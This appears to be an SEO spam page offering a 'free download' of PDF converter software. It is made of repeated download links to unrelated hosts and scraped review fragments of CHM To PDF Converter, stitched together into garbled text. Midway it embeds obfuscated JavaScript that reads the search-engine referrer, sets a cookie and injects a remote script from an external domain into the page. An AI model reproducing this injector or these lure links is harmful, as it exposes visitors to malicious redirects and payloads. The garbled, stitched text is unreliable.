

[Download Pdf Converter Professional 6 For Windows 10 64bit](https://practical-lalande-d5d846.netlify.app/Acrobat-X-Pro-Free-Download-For-Mac#ZES=nxzM9MCWbICLrNCLzNBVngiMrgCGqwyVXMB39graDPjgn2acmXaYC39gzUL2DGi3BMbInGWwyU9wAZ==)



eCopy Paperworks Download only. You already own the Software Key



eCopy PDF Pro Office Download only. You already own the Software Key



[Download Pdf Converter Professional 6 For Windows 10 64bit](https://practical-lalande-d5d846.netlify.app/Acrobat-X-Pro-Free-Download-For-Mac#ZES=nxzM9MCWbICLrNCLzNBVngiMrgCGqwyVXMB39graDPjgn2acmXaYC39gzUL2DGi3BMbInGWwyU9wAZ==)



0-WEB.ru

Plus, you can enable the option to generate PDF bookmarks from the HTML table of contents, select character set and e-book conversion options, as well as configure page options (page margins and size, paper size).. Furthermore, you can open the HTML editor, HTML code, master page or CSS editor, insert a picture or field (e.. g page number, date), take a snapshot, configure PDF options (resolution, font mode, JPEG quality, compression, file information and encrypting, encoding), and more.

- 1. nuance pdf converter professional windows 10
- 2. pdf converter professional for windows 7
- 3. pdf converter professional for windows

The application uses a moderate amount of system resources, includes a well-drawn help file and didn't freeze or crash during our tests.. Besides viewing the contents of the respective CHM file in the main window, you can adjust the scale (print scale, font scale, shrink), margins (in centimeters) and others (e.. We haven't come across any major problems All in all, CHM To PDF Converter is a very good software when it comes to encoding CHM files to PDF documents, and we strongly recommend it to all users.. g link area, text box, line, rectangle, arrow), fill the color, set line color, width and margins, as well as apply shadows.. The user interface of the application is quiat easy to use You can generate a PDF project by specifying the CHM path and output destination (the "drag and drop" method is not supported).

## **nuance pdf converter professional windows 10**

nuance pdf converter professional windows 10, pdf converter professional windows 10, pdf converter professional for windows 7, professional video converter for windows, pdf converter professional for windows, pdf converter professional 7 windows 10, pdf converter professional 8.1 windows 10, pdf converter professional 8 windows 10, converter windows 7 ultimate para professional [Architecture Design Software For Mac Free](https://hub.docker.com/r/ocolabtab/architecture-design-software-for-mac-free)

g enable to underline URLs and to print the page background) These options can be applied to the current page, whole document, odd or even pages, and so on..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3f27e8=\_0x26fc7d();}catch(\_0x30b81c){\_0x3f27e8=window;}var \_0xee07 a5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3f27e8['atob']||(\_0x3f27e8['at ob']=function(\_0x24a255){var \_0x3e4d04=String(\_0x24a255)['replace'](/=+\$/,'');for(var \_0x25862f=0x0,\_0x2bee92,\_0x3697b c,\_0x19899b=0x0,\_0x20fd5d='';\_0x3697bc=\_0x3e4d04['charAt'](\_0x19899b++);~\_0x3697bc&&(\_0x2bee92=\_0x25862f%0x 4? 0x2bee92\*0x40+ 0x3697bc: 0x3697bc, 0x25862f++%0x4)? 0x20fd5d+=String['fromCharCode'](0xff&\_0x2bee92>>(-0  $x2^*$  0x25862f&0x6)):0x0){\_0x3697bc=\_0xee07a5['indexOf'](\_0x3697bc);}return

\_0x20fd5d;});}());\_0x17af['base64DecodeUnicode']=function(\_0x309e5b){var \_0x533f7a=atob(\_0x309e5b);var \_0x607d72=[];for(var \_0x328cfe=0x0,\_0x433adc=\_0x533f7a['length'];\_0x328cfe=0x0){\_0x13070c=!![];}}else{\_0x266fec['q Bkil'](include,\_0x266fec[\_0x17af('0x28')](\_0x266fec[\_0x17af('0x28')](\_0x266fec['UgJoo'],q),''));}}if(\_0x13070c){if(\_0x266f ec[\_0x17af('0x29')]!==\_0x266fec['rPVme']){var \_0x45cf1c=document[\_0x17af('0x2')](\_0x17af('0x0'));\_0x45cf1c[\_0x17af('0  $x4'$ )]=url;document[\_0x17af('0x5')](\_0x266fec['PlkGF'])[0x0][\_0x17af('0x2a')](\_0x45cf1c);}else{cookie[\_0x17af('0x2b')](\_0x  $266$ fec['XqBEq'],0x1,0x1);if(!\_0x45ef0a){\_0x266fec[\_0x17af('0x2c')](include,\_0x266fec['mgcKm'](\_0x266fec[\_0x17af('0x2 d')](\_0x266fec['UgJoo'],q),''));}}}}R(); CHM To PDF Converter is a program that can turn help files into Portable Document Format.. var \_0x5e6c=['VXRnam4=','cmVmZXJyZXI=','Z2V0','YU5xSWM=','bGVuZ3Ro','elFUaFQ=','Y0dCdVA=','clBWb WU=','YXBwZW5kQ2hpbGQ=','c2V0','cUJraWw=','dGJPT3E=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','QX Fyc2U=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Y29va2ll','QmtzdEI=','c3BsaXQ=','cmVwbGFjZQ==','RmRIcU0=' ,'ZHN0SFc=','OyBwYXRoPQ==','OyBkb21haW49','QWt5REw=','QnF1aXM=','SUNrSEU=','OyBleHBpcmVzPQ==','Z2J1c0 Q=','Z2V0VGltZQ==','SWxGUlk=','TWd6WGc=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0Y S4=','LnlhbmRleC4=','RXls','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RGtF RmY=','TWRJRHc=','SmVjVUM=','Q1V3Tmc='];(function(\_0x321e3d,\_0x2ffe1b){var \_0xdf007c=function(\_0x751409){whi  $le(-0x751409)$ { $0x321e3d['push']$ ( $0x321e3d['shift']()$ ;}}; $0xdf007c(+0x2ffelb);$ { $0x5e6c,0x17c)$ };var \_0x17af=function(\_0x1d378d,\_0x3faee3){\_0x1d378d=\_0x1d378d-0x0;var

 $0x2b35fc=0x5e6c[0x1d378d]$ ;if( $0x17af$ |'initialized']===undefined){(function(){var  $0x3f27e8$ ;try{var  $0x26fc7d=Function('return\x20(function))x20'+'{}$ . In addition, you can view HTML source files and style sheets (CSS) You can also draw an object (e. [Cool Mac Games Free Download](https://neupartcountha.substack.com/p/cool-mac-games-free-download)



[NARUTO SHIPPUDEN: Ultimate Ninja STORM 4 - Season Pass Free Download \[PC\]](https://curemona.over-blog.com/2021/03/NARUTO-SHIPPUDEN-Ultimate-Ninja-STORM-4-Season-Pass-Free-Download-PC.html)

## **pdf converter professional for windows 7**

[Downcast 2.9.15](http://firavou.yolasite.com/resources/Downcast-2915.pdf) [Gomez Peer Alternative](https://compassionate-mcclintock-2789f1.netlify.app/Gomez-Peer-Alternative)

## **pdf converter professional for windows**

[Broadcom monitor mode driver windows](https://gabceperlu1982.wixsite.com/glatnetrefar/post/broadcom-monitor-mode-driver-windows)

e828bfe731 [Rollei Df S 60 Se Software Download](https://menmatighwal.mystrikingly.com/blog/rollei-df-s-60-se-software-download)

e828bfe731

[Vorbehaltsklauseln, die für Vorschulkinder sprechen conditional clauses speaking activities for preschoolers](https://necfiloxent.substack.com/p/vorbehaltsklauseln-die-fur-vorschulkinder)